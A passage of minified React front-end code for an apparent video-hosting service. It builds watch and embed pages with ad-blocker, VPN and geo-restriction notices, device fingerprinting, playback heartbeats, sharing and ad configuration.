#ffffff 50%, #f8fafc 100%);\n        box-shadow: 0 10px 40px rgba(15, 23, 42, 0.08);\n      }\n      .").concat(o,"__inner {\n        max-width: 620px;\n        display: grid;\n        gap: 0.75rem;\n        color: #0f172a;\n      }\n      .").concat(o,"__badge {\n        display: inline-flex;\n        align-items: center;\n        justify-content: center;\n        gap: 0.5rem;\n        margin: 0 auto;\n        padding: 0.5rem 0.85rem;\n        font-weight: 700;\n        letter-spacing: 0.01em;\n        text-transform: uppercase;\n        font-size: 0.75rem;\n        border-radius: 999px;\n        background: rgba(234, 88, 12, 0.12);\n        color: #c2410c;\n      }\n      .").concat(o,"__title {\n        font-size: clamp(1.1rem, 1.2rem + 0.4vw, 1.5rem);\n        font-weight: 800;\n        margin: 0;\n      }\n      .").concat(o,"__message {\n        margin: 0;\n        color: #334155;\n        font-size: clamp(0.95rem, 0.9rem + 0.2vw, 1.05rem);\n        line-height: 1.6;\n      }\n    ");return{className:o,styles:i}},[]);return c.jsxs(c.Fragment,{children:[c.jsx("style",{children:r}),c.jsx("div",{className:t,role:"alert","aria-live":"assertive",children:c.jsxs("div",{className:"".concat(t,"__inner"),children:[c.jsxs("div",{className:"".concat(t,"__badge"),children:[c.jsx("span",{"aria-hidden":"true",children:"\\u26a0\\ufe0f"}),c.jsx("span",{children:"Ad blocker detected"})]}),c.jsx("p",{className:"".concat(t,"__title"),children:"The video is unavailable with ad blocking enabled."}),c.jsx("p",{className:"".concat(t,"__message"),children:e})]})})]})},Ii=e=>{const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid poster override supplied, ignoring",{primaryError:r,secondaryError:n}),null}}},Rn=e=>{if(!e||e==="?")return null;try{const r=new URLSearchParams(e.startsWith("?")?e.slice(1):e).get("poster");return r?Ii(r):null}catch(t){return console.warn("Unable to read poster override from URL",t),null}},Tn=(e,t)=>{const r=t?"dwn":"download";return"/".concat(r,"/").concat(encodeURIComponent(e))},Xi=3e4,Ot=5e3,Vi=2e4,nn=e=>{if(!e)return null;const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:r,secondaryError:n}),null}}},Dt=e=>{if(!e)return null;const t=e.trim();if(!t)return null;const r=/^https?:\/\//i.test(t)?t:"https://".concat(t);try{return new URL(r).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Ri=(e,t)=>{var o,i,a;const r=Dt((o=t==null?void 0:t.embedFrameUrl)!=null?o:null);if(r)return r;const n=Dt((i=e==null?void 0:e.embedDomainAllowed)!=null?i:null);return n||(typeof window<"u"&&((a=window.location)!=null&&a.origin)?Dt(window.location.origin):null)},Ti=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),bc=()=>{var ce,Xe,je,tt,Ze,ut,Mt;const{code:e}=sr(),t=fr(),{user:r}=lr(),{lastCall:n}=hn(),[o,i]=b.useState(null),[a,s]=b.useState(null),[u,d]=b.useState(null),[l,f]=b.useState(!1),[m,k]=b.useState(null),[M,z]=b.useState(!1),[w,K]=b.useState("idle"),E=b.useRef(null),v=b.useRef(null),q=b.useRef(null),S=b.useRef(null),X=b.useRef(!1),B=b.useMemo(()=>Rn(t.search),[t.search]),D=B!=null?B:o==null?void 0:o.posterUrl,ee=b.useCallback(p=>{if(typeof window>"u"){E.current=null;return}E.current={...p,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:te,loading:G,hasRequest:Z}=Yn(t.search),N=b.useRef(!1),x=b.useMemo(()=>{var p;return qr((p=m==null?void 0:m.message)!=null?p:null)},[m]),C=!!(a!=null&&a.forceAdblockDisabled),{detected:re,triggerCheck:W}=Kr(),se=C&&re;b.useCallback(async()=>{if(S.current)return S.current;try{const p=await Ae();return S.current=p,p}catch(p){return console.warn("Fingerprint attestation unavailable before playback request",p),null}},[]);const Be=!l&&(m==null?void 0:m.status)===404;Xn(Be?404:void 0);const Ke=b.useMemo(()=>br(o==null?void 0:o.title),[o==null?void 0:o.title]);hr({title:Ke,noIndex:!0,noFollow:!0}),b.useEffect(()=>{C&&W()},[C,W]);const be=b.useCallback(async()=>{try{let p=S.current;return p||(p=await Ae(),S.current=p),{token:p.token,viewer_id:p.viewerId,device_id:p.deviceId,confidence:p.confidence}}catch(p){console.warn("Fingerprint attestation unavailable for playback",p);return}},[]);b.useEffect(()=>{if(!e)return;let p=!1;f(!0),k(null);const J=be().then(ne=>Ct(e,"watch",void 0,ne));return Promise.all([Mr(e),ot(e),J]).then(([ne,le,ue])=>{p||(N.current=!0,i(ne),s(le),d(ue))}).catch(ne=>{p||(N.current=!1,k(vt(ne,"Unable to load video.")))}).finally(()=>{p||f(!1)}),()=>{p=!0}},[e,be]);const he=!!(e&&((ce=a==null?void 0:a.processing)!=null&&ce.locked));b.useEffect(()=>{if(!e||!he)return;let p=!1,J;const ne=()=>{const le=be().then(ue=>Ct(e,"watch",void 0,ue));Promise.all([ot(e),le]).then(([ue,Y])=>{var We;p||(N.current=!0,s(ue),d(Y),k(null),(We=ue.processing)!=null&&We.locked?J=setTimeout(ne,Ot):J=void 0)}).catch(ue=>{p||(N.current||k(vt(ue,"Unable to load video.")),J=setTimeout(ne,Ot))})};return J=setTimeout(ne,Ot),()=>{p=!0,J&&clearTimeout(J)}},[e,be,he]);const ke=b.useMemo(()=>{var J;const p=(J=u==null?void 0:u.tracks)!=null?J:[];return te.length?[...p,...te]:p},[u,te]),Ye=Z&&G,F=(Xe=u==null?void 0:u.sources)!=null?Xe:[],qe=se?[]:F,A=a==null?void 0:a.processing,oe=!!(A!=null&&A.locked),pe=!!(a!=null&&a.downloadButton),I=!!(a!=null&&a.adsSuppressed),j=(je=a==null?void 0:a.customAds)!=null?je:[],fe=!!(a!=null&&a.customAdsAllowed),ze=!!(j.length>0&&a&&a.adsMode==="1"&&(!I||fe));Vn(j,ze);const Ee=b.useMemo(()=>!a||I?"":An(a.adsMode),[I,a==null?void 0:a.adsMode]),Ge=!!(a&&!I&&Ee.length>0),Ce=b.useMemo(()=>{var ne,le,ue;if(!a||a.adsMode!=="1")return null;const p=(le=(ne=a.vast)==null?void 0:ne.tag)==null?void 0:le.trim();if(!p)return null;const J=(ue=a.vast)==null?void 0:ue.skipAfterSeconds;return J&&J>0?{tag:p,skipAfterSeconds:J}:{tag:p}},[a]),L=b.useMemo(()=>{if(!a)return[];const p=[];return a.vpnAccessDisabled&&p.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to continue watching.",tone:"warning",icon:"vpn"}),a.residentialProxyAccessDisabled&&p.push({title:"Proxy connections disabled",message:"This stream is unavailable through residential proxy services. Connect from a standard network to proceed.",tone:"warning",icon:"proxy"}),p},[a]),R=b.useMemo(()=>{const p=[...L];return C&&re&&p.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the page.",tone:"warning",icon:"shield"}),p},[L,C,re]),V=(tt=o==null?void 0:o.title)!=null?tt:"",Je=o!=null&&o.createdAt?new Date(o.createdAt).toLocaleString():"",we=(Ze=o==null?void 0:o.description)!=null?Ze:"",xe=b.useMemo(()=>we?we.split(/\r?\n/).filter(p=>p.trim().length>0):[],[we]),_=b.useMemo(()=>{var ue;if(!(a!=null&&a.shareButton)||!(o!=null&&o.code)||typeof window>"u")return null;const p=Ri(a,o);if(!p)return null;const J=nn(new URL("/d/".concat(encodeURIComponent(o.code)),p).toString()),ne=nn(((ue=o.embedFrameUrl)!=null?ue:"".concat(p,"/e/").concat(encodeURIComponent(o.code))).trim());if(!ne||!J)return null;const le=encodeURIComponent('<iframe src="'.concat(Ti(ne),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:J,embedCode:le}},[o,a]),de=b.useMemo(()=>{if(!(!e||!(a!=null&&a.timeSliderPreview)))return Bn(e)},[e,a==null?void 0:a.timeSliderPreview]),T=b.useCallback(()=>{q.current&&(clearInterval(q.current),q.current=null)},[]),Ue=b.useCallback(async()=>{if(!e||!(o!=null&&o.id)||X.current||w!=="playing")return;const p=v.current;if(!p)return;let J=S.current;if(!J)try{J=await Ae(),S.current=J}catch(le){console.warn("Fingerprint attestation unavailable for heartbeat",le)}const ne=J?{token:J.token,viewer_id:J.viewerId,device_id:J.deviceId,confidence:J.confidence}:void 0;Gn(e,{fileId:o.id,userId:r==null?void 0:r.id,sessionId:J==null?void 0:J.viewerId,playbackState:w,positionSeconds:p.positionSeconds,durationSeconds:p.durationSeconds,bitrateKbps:p.bitrateKbps,fingerprint:ne}).catch(le=>{console.warn("Unable to record playback heartbeat",le)})},[e,o==null?void 0:o.id,w,r==null?void 0:r.id]),ae=b.useCallback(()=>{q.current||X.current||w!=="playing"||!v.current||(Ue(),q.current=setInterval(Ue,Vi))},[w,Ue]);b.useEffect(()=>()=>T(),[T]),b.useEffect(()=>{if(typeof document>"u")return;const p=()=>{const J=document.visibilityState==="hidden";if(X.current=J,J){T();return}w==="playing"&&ae()};return document.addEventListener("visibilitychange",p),()=>{document.removeEventListener("visibilitychange",p)}},[w,ae,T]);const $=b.useCallback(p=>{if(K(p),p!=="playing"){T();return}X.current||ae()},[ae,T]),Ie=b.useCallback(p=>{v.current=p,w==="playing"&&!q.current&&!X.current&&ae()},[w,ae]);b.useEffect(()=>{z(!1),K("idle"),v.current=null,T()},[e,T]);const Pe=b.useCallback(()=>{if(!e||!a||M)return;if(se){W();return}z(!0);const p=yr(),J=typeof window<"u"?window.innerWidth:void 0,ne=typeof window<"u"?window.innerHeight:void 0;let le=0,ue=0;const Y=E.current,We=Date.now();Y&&We-Y.timestamp<=Xi&&Y.width>0&&Y.height>0&&Y.windowWidth>0&&Y.windowHeight>0&&Y.clientX>=0&&Y.clientY>=0&&Y.clientX<=Y.windowWidth&&Y.clientY<=Y.windowHeight&&Y.clientX>=Y.left&&Y.clientX<=Y.left+Y.width&&Y.clientY>=Y.top&&Y.clientY<=Y.top+Y.height&&(le=Math.max(0,Math.round(Y.clientX-Y.left)),ue=Math.max(0,Math.round(Y.clientY-Y.top)));const qt={embed:!1,adBlock:re,premium:!!a.adsSuppressed,download:!1,width:J,height:ne,device:p.deviceLabel,browser:p.browserLabel,gpuVendor:p.gpuVendor,gpuRenderer:p.gpuRenderer,cpuCores:p.cpuCores,cursorX:le,cursorY:ue};Ae().then(He=>{S.current=He;const Ft={token:He.token,viewer_id:He.viewerId,device_id:He.deviceId,confidence:He.confidence};at(e,{...qt,fingerprint:Ft}).catch(()=>{})}).catch(He=>{console.warn("Fingerprint attestation failed",He),at(e,qt).catch(()=>{})})},[e,a,M,se,re,W]),ye=p=>c.jsx(kn,{user:r,lastCall:n,showToasts:!0,children:c.jsx("div",{className:"video-page video-page--watch",children:p})});if(!e)return ye(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));const et=!!(m!=null&&m.message&&/access blocked on this domain/i.test(m.message));if(!l&&m)return m.status===404?ye(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(yn,{})})):et?ye(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(bt,{variant:"watch",message:"We're sorry, but embedding or accessing videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})})):(x==null?void 0:x.reason)==="geo"?ye(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(bt,{variant:"watch",heading:"Not available in your country",message:"The video owner has restricted viewing of this content in your location."})})})):ye(x?c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(pr,{reason:x.reason,context:"watch",message:x.message})})}):c.jsx("div",{className:"video-page__status video-page__status--error",children:m.message}));const y=V?"Preparing “".concat(V,"”"):"Preparing video",H=Tn(e,o==null?void 0:o.ownerPrivate);return ye(c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-page__player",children:[(V||Je)&&c.jsxs("div",{className:"video-watch-page__meta",children:[c.jsx("h1",{className:"video-page__title video-watch-page__title",children:V}),Je&&c.jsxs("span",{className:"video-watch-page__timestamp",children:["Uploaded on ",Je]})]}),c.jsx("div",{className:"video-page__player-frame".concat(oe?" video-page__player-frame--locked":""),children:oe&&A?c.jsx(nt,{processing:A,title:y,subtitle:"Encoding and transfer must finish before playback is available.",className:"processing-notice--player"}):se?c.jsx(ur,{message:"The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video."}):F.length>0?c.jsx(wn,{sources:qe,tracks:ke,thumbnailTrackUrl:de,posterUrl:D,onPlay:Pe,onPlaybackStateChange:$,onPlaybackMetrics:Ie,onPointerActivity:ee,skipIntro:(ut=u==null?void 0:u.skipIntro)!=null?ut:null,subtitlePreferences:a==null?void 0:a.subtitle,audioAutoplay:a==null?void 0:a.audioAutoplay,defaultAudioLanguage:a==null?void 0:a.defaultAudioLanguage,watermark:(Mt=a==null?void 0:a.watermark)!=null?Mt:null,downloadButton:a!=null&&a.downloadButton?{url:H}:null,notices:R.length>0?R:void 0,loading:l,subtitlesLoading:Ye,share:_,advertising:Ce?{vast:Ce}:null,themeColor:a==null?void 0:a.playerThemeColor},se?"blocked-player":"active-player"):c.jsx(Ni,{code:e,title:V})})]}),Ge&&c.jsx(Jt,{code:Ee}),pe&&c.jsx("div",{className:"video-watch-page__actions",children:c.jsx(bn,{to:H,className:"btn btn-success button-pill",children:"Download video"})}),xe.length>0&&c.jsx("div",{className:"video-page__details",children:c.jsx("div",{className:"video-page__description",children:xe.map((p,J)=>c.jsx("p",{children:p},J))})})]}))},Ni=({code:e,title:t})=>c.jsxs("div",{className:"video-page__placeholder","aria-hidden":"true",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&c.jsx("div",{className:"video-page__placeholder-title",children:t}),c.jsx("p",{className:"video-page__placeholder-note",children:"Video will start automatically once playback data is ready."})]}),Pi=3e4,Zt=5e3,Oi=2e4,on="moonwalk-embed-context",an="moonwalk-embed-context-request",cn=e=>{if(!e)return null;const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:r,secondaryError:n}),null}}},Wt=e=>{if(!e)return null;const t=e.trim();if(!t)return null;const r=/^https?:\/\//i.test(t)?t:"https://".concat(t);try{return new URL(r).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Di=(e,t)=>{var o,i,a;const r=Wt((o=t==null?void 0:t.embedFrameUrl)!=null?o:null);if(r)return r;const n=Wt((i=e==null?void 0:e.embedDomainAllowed)!=null?i:null);return n||(typeof window<"u"&&((a=window.location)!=null&&a.origin)?Wt(window.location.origin):null)},Zi=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),un=e=>{var n,o;const t=typeof e=="string"?e.trim():"";if(!t)return"";const r=(o=(n=t.split(",")[0])==null?void 0:n.trim())!=null?o:"";if(!r)return"";try{return new URL(r).hostname.replace(/^www\./i,"").toLowerCase()}catch(i){try{return new URL(r.includes("://")?r:"https://".concat(r)).hostname.replace(/^www\./i,"").toLowerCase()}catch(a){return r.replace(/^www\./i,"").split(/[/?#]/)[0].toLowerCase()}}},_t=e=>{if(e instanceof Error){const t=typeof e.status=="number"?e.status:void 0;return{message:e.message||"Unable to load player",status:t}}return{message:"Unable to load player"}},Wi=(e={allowParentTraversal:!0})=>{const{allowParentTraversal:t=!0}=e;if(typeof window>"u"||typeof document>"u")return{referrer:"",frameUrl:""};const r=u=>{var d;if(!u)return"";try{const l=(d=u.document)==null?void 0:d.referrer;return typeof l=="string"?l.trim():""}catch(l){return""}},n=u=>{var d;if(!u)return"";try{const l=(d=u.location)==null?void 0:d.href;return typeof l=="string"?l.trim():""}catch(l){return""}};let o=r(window),i=n(window),a=!!i,s=window;if(t)try{for(let u=0;u<10&&!(!s||s===s.parent);u+=1){s=s.parent;const d=r(s),l=n(s);if(!o&&d&&(o=d),!a&&l&&(i=l,a=!0),o&&a)break}}catch(u){}if(!o)try{const u=window.location.ancestorOrigins,l=(u?Array.from(u):[]).find(f=>typeof f=="string"&&f.trim());if(l){const f=l.trim().replace(/\/?$/,"/");o=f,!a&&!i&&(i=f,a=!0)}}catch(u){}return{referrer:o,frameUrl:i}},_i=(e,t)=>{if(!e||typeof e!="object")return null;const r=e,n=typeof r.code=="string"?r.code.trim():"";if(!n||n!==t)return null;const o=typeof r.id=="number"?r.id:Number(r.id);if(!Number.isFinite(o))return null;const i=typeof r.title=="string"?r.title:"",a=typeof r.posterUrl=="string"?r.posterUrl:"",s=typeof r.description=="string"?r.description:"",u=typeof r.createdAt=="string"?r.createdAt:"",d=r.ownerPrivate,l=typeof d=="boolean"?d:typeof d=="number"?d!==0:!!d,f=typeof r.embedFrameUrl=="string"?r.embedFrameUrl.trim():void 0;return{id:o,code:n,title:i,posterUrl:a,description:s,createdAt:u,ownerPrivate:l,embedFrameUrl:f||void 0}},dn=({title:e,message:t})=>c.jsxs("div",{className:"video-embed-page__error",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-embed-page__error-body",children:[c.jsx("p",{className:"video-embed-page__error-title",children:e}),c.jsx("p",{className:"video-embed-page__error-message",children:t})]})]}),$i=()=>c.jsxs("div",{className:"video-embed-page__error video-embed-page__error--not-found",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsx("div",{className:"video-embed-page__error-body",children:c.jsx("p",{className:"video-embed-page__error-title",children:"404 Not Found"})})]}),hc=()=>{var jr,Sr,zr,Er,xr;const{code:e}=sr(),t=fr(),{user:r}=lr(),[n,o]=b.useState(""),[i,a]=b.useState(""),[s,u]=b.useState(""),[d,l]=b.useState(null),[f,m]=b.useState(null),[k,M]=b.useState(null),[z,w]=b.useState(!1),[K,E]=b.useState(!1),[v,q]=b.useState(null),[S,X]=b.useState(!1),[B,D]=b.useState("idle"),[ee,te]=b.useState(!1),G=b.useRef(null),Z=b.useRef(null),N=b.useRef(null),x=b.useRef(!1),C=b.useRef(null),re=b.useMemo(()=>Rn(t.search),[t.search]),W=re!=null?re:d==null?void 0:d.posterUrl,se=b.useCallback(h=>{if(typeof window>"u"){G.current=null;return}G.current={...h,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:Be,loading:Ke,hasRequest:be}=Yn(t.search),he=b.useRef(!1),ke=b.useMemo(()=>{var h;return qr((h=v==null?void 0:v.message)!=null?h:null)},[v]),Ye=b.useMemo(()=>ke?ke.reason==="embed-domain"?ke.message?ke.message:n?"Embedding from ".concat(n," is not allowed for this video."):"Embedding from this domain is not allowed for this video.":ke.message:null,[ke,n]);b.useCallback(async()=>{if(C.current)return C.current;try{const h=await Ae();return C.current=h,h}catch(h){return console.warn("Fingerprint attestation unavailable before playback request",h),null}},[]);const F=f==null?void 0:f.processing,qe=!!(F!=null&&F.locked),A=b.useMemo(()=>{var g;return((g=d==null?void 0:d.embedFrameUrl)!=null?g:"").trim()},[d]),[oe,pe]=b.useState(!1),I=b.useMemo(()=>{const h={};return n&&(h.embedParentHost=n),i&&(h.embedParentReferrer=i),s&&(h.embedParentFrame=s),Object.keys(h).length>0?h:void 0},[n,i,s]),j=b.useMemo(()=>{if(!A)return"";try{const h=new URL(A);return t.search&&t.search!=="?"&&new URLSearchParams(t.search.startsWith("?")?t.search.slice(1):t.search).forEach((Q,O)=>{h.searchParams.append(O,Q)}),h.toString()}catch(h){const g=typeof t.search=="string"?t.search.trim():"",Q=[];if(g&&g!=="?"&&Q.push(g.startsWith("?")?g.slice(1):g),!Q.length)return A;const O=A.includes("?")?"&":"?";return"".concat(A).concat(O).concat(Q.join("&"))}},[A,t.search]),fe=b.useMemo(()=>Zn(t.pathname),[t.pathname]),ze=!!(j&&!fe),Ee=!!(f!=null&&f.forceAdblockDisabled),Ge=!!d&&!ze,{detected:Ce,triggerCheck:L}=Kr({enabled:Ge}),R=Ee&&Ce,V=b.useRef(null),[Je,we]=b.useState(!1);b.useEffect(()=>{if(pe(!1),fe){o(""),a(""),u("");return}if(typeof document>"u"){o(""),a(""),u(""),pe(!0);return}try{const{referrer:h,frameUrl:g}=Wi({allowParentTraversal:!1});o(un(h)),a(h),u(g),pe(!0)}catch(h){console.warn("Failed to resolve embed parent context",h),o(""),a(""),u(""),pe(!0)}},[fe,t.pathname,t.search,t.hash]),b.useEffect(()=>{var g;if(!fe||typeof window>"u")return;const h=Q=>{if(Q.source!==window.parent)return;const O=Q.data;if(!O||typeof O!="object")return;const P=O;if(P.type!==on)return;const U=typeof P.host=="string"?P.host.trim():"",Fe=typeof P.referrer=="string"?P.referrer.trim():"",_e=un(U||Fe),ve=typeof P.parentFrame=="string"?P.parentFrame.trim():"",me=typeof e=="string"?e:"",ge=_i(P.details,me);o(_e),a(Fe),u(ve),ge&&(l(ge),te(!0),w(!1),q(null)),pe(!0)};window.addEventListener("message",h);try{(g=window.parent)==null||g.postMessage({type:an},"*")}catch(Q){}return()=>{window.removeEventListener("message",h)}},[fe]),b.useEffect(()=>{var ve;if(!ze)return;we(!1);const h=V.current;if(!h)return;let g="*";try{g=new URL(j).origin}catch(me){}const Q=me=>{if(typeof me!="string")return;const ge=me.trim();if(!(!ge||ge==="null"))return ge},O=me=>{const ge=Q(me);ge&&(g=ge)},P=d?{id:d.id,code:d.code,title:d.title,posterUrl:W!=null?W:"",description:d.description,createdAt:d.createdAt,ownerPrivate:d.ownerPrivate,embedFrameUrl:(ve=d.embedFrameUrl)!=null?ve:void 0}:void 0,U=me=>{var vr,Qr;if(!h.contentWindow)return;const ge=s||(typeof window<"u"?window.location.href:""),Br={type:on,host:n,referrer:i,parentFrame:ge?ge.trim():"",details:P},rt=Pn=>{var Gr;try{return(Gr=h.contentWindow)==null||Gr.postMessage(Br,Pn),!0}catch(dc){return!1}},Jr=(Qr=(vr=Q(me))!=null?vr:Q(g))!=null?Qr:"*";!rt(Jr)&&Jr!=="*"&&(g="*",rt("*"))},Fe=me=>{if(me.source!==h.contentWindow)return;const ge=me.data;if(!ge||typeof ge!="object"||ge.type!==an)return;const rt=Q(me.origin);rt&&O(rt),U(rt)},_e=()=>{we(!0),U()};return window.addEventListener("message",Fe),h.addEventListener("load",_e),U(),()=>{window.removeEventListener("message",Fe),h.removeEventListener("load",_e)}},[ze,j,n,i,s,d,W]),b.useEffect(()=>{Ee&&L()},[Ee,L]);const xe=b.useCallback(async()=>{try{let h=C.current;return h||(h=await Ae(),C.current=h),{token:h.token,viewer_id:h.viewerId,device_id:h.deviceId,confidence:h.confidence}}catch(h){console.warn("Fingerprint attestation unavailable for playback",h);return}},[]);b.useEffect(()=>{if(typeof document>"u")return;const h="video-embed-mode",{body:g,documentElement:Q}=document;return g.classList.add(h),Q.classList.add(h),()=>{g.classList.remove(h),Q.classList.remove(h)}},[]),b.useEffect(()=>{if(!e||!oe||ee)return;let h=!1;return w(!0),q(null),l(null),m(null),M(null),E(!1),he.current=!1,Mr(e,"embed",I).then(g=>{h||l(g)}).catch(g=>{h||q(_t(g))}).finally(()=>{h||w(!1)}),()=>{h=!0}},[e,oe,I,ee]),b.useEffect(()=>{X(!1)},[e]),b.useEffect(()=>{te(!1)},[e]);const _=b.useCallback(()=>{N.current&&(clearInterval(N.current),N.current=null)},[]),de=b.useCallback(async()=>{if(!e||!(d!=null&&d.id)||x.current||B!=="playing")return;const h=Z.current;if(!h)return;let g=C.current;if(!g)try{g=await Ae(),C.current=g}catch(O){console.warn("Fingerprint attestation unavailable for heartbeat",O)}const Q=g?{token:g.token,viewer_id:g.viewerId,device_id:g.deviceId,confidence:g.confidence}:void 0;Gn(e,{fileId:d.id,userId:r==null?void 0:r.id,sessionId:g==null?void 0:g.viewerId,playbackState:B,positionSeconds:h.positionSeconds,durationSeconds:h.durationSeconds,bitrateKbps:h.bitrateKbps,fingerprint:Q},"embed").catch(O=>{console.warn("Unable to record playback heartbeat",O)})},[e,d==null?void 0:d.id,B,r==null?void 0:r.id]),T=b.useCallback(()=>{N.current||x.current||B!=="playing"||!Z.current||(de(),N.current=setInterval(de,Oi))},[B,de]);b.useEffect(()=>()=>_(),[_]),b.useEffect(()=>{if(typeof document>"u")return;const h=()=>{const g=document.visibilityState==="hidden";if(x.current=g,g){_();return}B==="playing"&&T()};return document.addEventListener("visibilitychange",h),()=>{document.removeEventListener("visibilitychange",h)}},[B,T,_]),b.useEffect(()=>{D("idle"),Z.current=null,_()},[e,_]);const Ue=b.useMemo(()=>{var g;return!e||!d?!1:fe?!0:((g=d.embedFrameUrl)!=null?g:"").trim().length===0},[e,d,fe]);b.useEffect(()=>{if(!e||!Ue)return;let h=!1;E(!0),q(null);const g=xe().then(Q=>Ct(e,"embed",I,Q));return Promise.all([ot(e,"embed",I),g]).then(([Q,O])=>{h||(he.current=!0,m(Q),M(O),q(null))}).catch(Q=>{h||he.current||q(_t(Q))}).finally(()=>{h||E(!1)}),()=>{h=!0}},[e,I,xe,Ue]);const ae=!!(e&&qe),$=z||K,Ie=!$&&(v==null?void 0:v.status)===404;Xn(Ie?404:void 0);const Pe=b.useMemo(()=>br(d==null?void 0:d.title),[d==null?void 0:d.title]);hr({title:Pe,noIndex:!0,noFollow:!0}),b.useEffect(()=>{if(!e||!ae)return;let h=!1,g;const Q=()=>{const O=xe().then(P=>Ct(e,"embed",I,P));Promise.all([ot(e,"embed",I),O]).then(([P,U])=>{var Fe;h||(he.current=!0,m(P),M(U),q(null),(Fe=P.processing)!=null&&Fe.locked?g=setTimeout(Q,Zt):g=void 0)}).catch(P=>{h||(he.current||q(_t(P)),g=setTimeout(Q,Zt))})};return g=setTimeout(Q,Zt),()=>{h=!0,g&&clearTimeout(g)}},[e,I,xe,ae]);const ye=b.useMemo(()=>{var g;const h=(g=k==null?void 0:k.tracks)!=null?g:[];return Be.length?[...h,...Be]:h},[k,Be]),et=be&&Ke,y=(jr=k==null?void 0:k.sources)!=null?jr:[],H=R?[]:y,ie=b.useMemo(()=>{if(!f)return[];const h=[];return f.vpnAccessDisabled&&h.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to play this embed.",tone:"warning",icon:"vpn"}),f.residentialProxyAccessDisabled&&h.push({title:"Proxy connections disabled",message:"Residential proxy traffic cannot access this player. Try again from a standard network.",tone:"warning",icon:"proxy"}),h},[f]),ce=b.useMemo(()=>{const h=[...ie];return R&&h.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the player.",tone:"warning",icon:"shield"}),h},[ie,R]),Xe=b.useCallback(h=>{if(D(h),h!=="playing"){_();return}x.current||T()},[T,_]),je=b.useCallback(h=>{Z.current=h,B==="playing"&&!N.current&&!x.current&&T()},[B,T]),tt=b.useCallback(()=>{if(!e||!f||S)return;if(R){L();return}X(!0);const h=yr(),g=typeof window<"u"?window.innerWidth:void 0,Q=typeof window<"u"?window.innerHeight:void 0;let O=0,P=0;const U=G.current,Fe=Date.now();U&&Fe-U.timestamp<=Pi&&U.width>0&&U.height>0&&U.windowWidth>0&&U.windowHeight>0&&U.clientX>=0&&U.clientY>=0&&U.clientX<=U.windowWidth&&U.clientY<=U.windowHeight&&U.clientX>=U.left&&U.clientX<=U.left+U.width&&U.clientY>=U.top&&U.clientY<=U.top+U.height&&(O=Math.max(0,Math.round(U.clientX-U.left)),P=Math.max(0,Math.round(U.clientY-U.top)));const _e={embed:!0,adBlock:Ce,premium:!!f.adsSuppressed,download:!1,width:g,height:Q,device:h.deviceLabel,browser:h.browserLabel,gpuVendor:h.gpuVendor,gpuRenderer:h.gpuRenderer,cpuCores:h.cpuCores,cursorX:O,cursorY:P};Ae().then(ve=>{C.current=ve;const me={token:ve.token,viewer_id:ve.viewerId,device_id:ve.deviceId,confidence:ve.confidence};at(e,{..._e,fingerprint:me},"embed",I).catch(()=>{})}).catch(ve=>{console.warn("Fingerprint attestation failed",ve),at(e,_e,"embed",I).catch(()=>{})})},[e,f,S,R,Ce,L,I]),Ze=!!(f!=null&&f.adsSuppressed),ut=(Sr=f==null?void 0:f.customAds)!=null?Sr:[],Mt=!!(f!=null&&f.customAdsAllowed),p=!!(ut.length>0&&f&&f.adsMode==="1"&&(!Ze||Mt));Vn(ut,p);const J=b.useMemo(()=>{var Q,O,P;if(!f||f.adsMode!=="1")return null;const h=(O=(Q=f.vast)==null?void 0:Q.tag)==null?void 0:O.trim();if(!h)return null;const g=(P=f.vast)==null?void 